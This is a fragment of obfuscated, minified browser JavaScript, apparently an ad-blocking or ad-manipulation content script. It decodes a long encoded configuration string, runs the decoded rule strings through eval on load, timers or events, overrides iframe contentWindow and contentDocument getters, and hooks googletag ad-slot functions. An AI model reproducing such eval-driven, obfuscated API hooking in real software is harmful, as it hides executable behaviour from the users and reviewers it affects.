59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrba8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3qa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcajanu2rer5rciawawfr34awrccvvabrx8rcirjrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrvr9rva0agrvr9rvagrwrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrj,4,n,rjaya8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4qaya4a4rba4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcrjrk,rka5agvabredrkrqrkav8vrna5rwrc9drcawrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrv+rvdrwork,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4q4awawawa4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcr3rk,rka5agvabredrkrqrkav8vrna5rwrc9drcrjrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1a5rxraabrwv6gr3a8a1a0aga1agrwgia8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nayrbayr3a4qnnrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcirk,rka5agvabredrkrqrkav8vrna5rwrcrn89axaxrx8rcr3rc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaw,i,a4,rjr3,rjay,rjn,r3r3,ina8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axahraa0a5abvpaha5rx98rasah9drkai,brka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rvagrwrvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrka2axah98abrwraagrxa5ahrw6crxrxdah9drkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr3a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrkai,brka5rxagrxraabv8rkrqrka2a0ahavv8drx8ahva0abagrw6rxahavrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3iawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrcprwddagrxrcr3a4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2a0ahp98r4rw6ahagahabavrvr9rva2a0ahp98r4rw6ahpahabrvr9rva2ax9r4rw69abrwv6rk,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahrjahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir34ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrccvvabrx8rcr3nrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2rja4a4nayr3r3rb4qaynrjrbawrb4,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a24irkai";if(18===e[t(1487)])return null;const n=(0,y.OC)(decodeURI(e));if(!n)throw t(2778);return n}catch(e){const n=t(3192)[t(1692)](e);return U.A[t(1110)](n),null}},z=(t,n,r,i)=>{const o=a1T;t[o(1350)]((t=>o(1795)===t[o(2766)]||o(288)===t[o(2766)]&&n||o(1782)===t[o(2766)]&&n&&r||o(1711)===t[o(2766)]&&!n))[o(573)]((t=>(t=>{const n=o;try{const r=t[n(2891)][n(2081)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,e)=>(0,I.Wq)({protectUrlContext:i,url:e,endpoint:w.A[n(1413)]})))[n(2081)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,E.md)(e)));t[n(720)]&&e(r),t[n(2552)]&&window[n(2080)]((()=>e(r)),t[n(2552)][n(1646)]),t[n(1821)]&&window[n(2444)](t[n(1821)][n(1015)],(()=>e(r)))}catch(t){console[n(1110)](t)}})(t)))},e=R=>{const xE=a1T;try{eval(R)}catch(t){w.A[xE(2108)]&&console[xE(1110)](xE(1525),t)}}},2691:(k,D,o)=>{"use strict";const xI=a1T;o.d(D,{Hz:()=>e,b9:()=>z,bb:()=>G,hQ:()=>Z});var w=o(7549),y=o(2997),E=o(6516);const I=xI(638),U={querySelectorAll:()=>[]},f={postMessage:()=>null,document:U,parent:window};function z(){const t=xI;y.A[t(1280)]();const e=Object[t(730)](HTMLIFrameElement[t(550)],t(386));Object[t(2978)](HTMLIFrameElement[t(550)],t(386),{get:function(){const n=t;if(this[n(229)](I))return f;for(var r=arguments[n(1487)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2590)][n(2511)](this,...i)}});const n=Object[t(730)](HTMLIFrameElement[t(550)],t(304));Object[t(2978)](HTMLIFrameElement[t(550)],t(304),{get:function(){const e=t;if(this[e(229)](I))return U;for(var r=arguments[e(1487)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2590)][e(2511)](this,...i)}})}function e(t){t[xI(2299)](I,"")}function R(){const t=xI,e=navigator[t(663)][t(1994)]();return![t(2098),t(2012),t(607),t(1252),t(1551),t(2034)][t(707)]((n=>e[t(930)](n)))&&[t(545),t(504)][t(707)]((n=>e[t(930)](n)))}function x(t,e){return(0,E.c)(((n,r)=>{const i=a1T;let o=0;t[i(573)]((s=>{const a=i;s[a(671)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1487)]&&n(!1)}))[a(1704)](r)}))}))}function Z(t){const e=xI,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1235)](t));)r[e(2750)](t[e(3075)](i,o[e(2844)])),r[e(2750)](H(o[1])),i=o[e(2844)]+o[0][e(1487)];return r[e(2750)](t[e(3075)](i)),r[e(3029)]("")}function H(Y){const xm=xI;try{const i=eval(Y);return null===i?xm(1884):void 0===i?xm(1545):i[xm(3158)]()}catch(t){return console[xm(1110)](t),t[xm(3158)]()}}function G(t){const e=xI;[e(729),e(836),e(1736),e(1283),e(2680),e(3224),e(1750),e(238),e(1485),e(2321),e(2752)][e(707)]((t=>location[e(1502)][e(1565)](t)))&&Object[e(2978)](t,e(807),{get:function(){return 8}})}const m=(t,e,n)=>{const r=xI;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2633)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2460)][t]=e,o),clearTargeting:()=>(i[r(2460)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2460)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2872)](i[r(2460)]),getTargetingMap:()=>i[r(2460)],setForceSafeFrame:t=>o};return o};function u(t){const e=xI;window[e(2838)]=window[e(2838)]||{},window[e(2838)][e(3220)]=window[e(2838)][e(3220)]||[];const n=function(){const n=e,r=window[n(2838)][n(1442)];window[n(2838)][n(1442)]=function(e,i){const o=n;if(i===window[o(2838)][o(2912)][o(1900)][o(3142)]||t[o(707)]((t=>e[o(1994)]()[o(930)](t[o(1994)]()))))return w.A[o(2108)](o(1489),e),m(e,o(2633),o(1008));for(var s=arguments[o(1487)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2511)](this,e,i,...a)}};try{window[e(2838)][e(3220)][e(1986)](n)}catch(t){w.A[e(1110)](e(2967)+t),window[e(2838)][e(3220)][e(2750)](n),window[e(2838)][e(3220)][e(2750)]((()=>{const t=e,n=window[t(2838)][t(1541)]()[t(1648)]()[t(1350)]((e=>e[t(3225)]()))[t(1350)]((e=>e[t(1605)]()[t(1994)]()[t(930)](t(1008))));n[t(1487)]>0&&(w.A[t(2108)](t(2988)+n[t(961)]((e=>e[t(1605)]()))[t(3029)](", ")),window[t(2838)][t(650)](n))}))}}function N(t){const e=xI;if(0===t[e(1487)])return;window[e(2838)]=window[e(2838)]||{},window[e(2838)][e(3220)]=window[e(2838)][e(3220)]||[];const n=function(){const n=e,r=window[n(2838)][n(1533)];window[n(2838)][n(1533)]=function(e,i,o){const 